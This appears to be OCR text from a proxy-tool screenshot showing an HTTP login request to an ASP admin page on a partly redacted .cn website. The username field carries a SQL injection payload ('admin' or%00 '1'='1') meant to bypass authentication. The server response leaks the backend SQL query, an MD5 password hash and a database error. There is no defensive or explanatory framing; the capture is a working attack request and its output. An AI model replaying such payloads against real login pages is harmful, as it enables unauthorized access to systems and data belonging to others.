 Go Cancel < ▼ > ▼ Target: http://www. .cn ?
Request
Raw Params Headers Hex
POST /admin/login.asp?act=login HTTP/1.1
Host: www. cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://www n
Connection: close
Referer: http://www. cn/admin/login.asp
Cookie: ASPSESSIONIDCCTSBQTR=BCCFMNJDILKJOJBIOIPBCCKN
Upgrade-Insecure-Requests: 1
uName=admin%27+or%00+%271%27%3D%271&uPass=123
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 20 Sep 2020 16:18:49 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html; Charset=utf-8
Expires: Sat, 19 Sep 2020 16:18:48 GMT
Cache-control: no-cache
SQL:select ID,name,pass from admin where name='admin' or' And
pass='202CB962AC59075B964B07152D234B70'<br />Sql出错：语法错误 (操作符丢失)
在查询表达式 'name='admin' or' And pass='202CB962AC59075B964B07152D234B70'' 中。<br
/>查询数据的时候发现错误，请检查您的查询代码是否正确。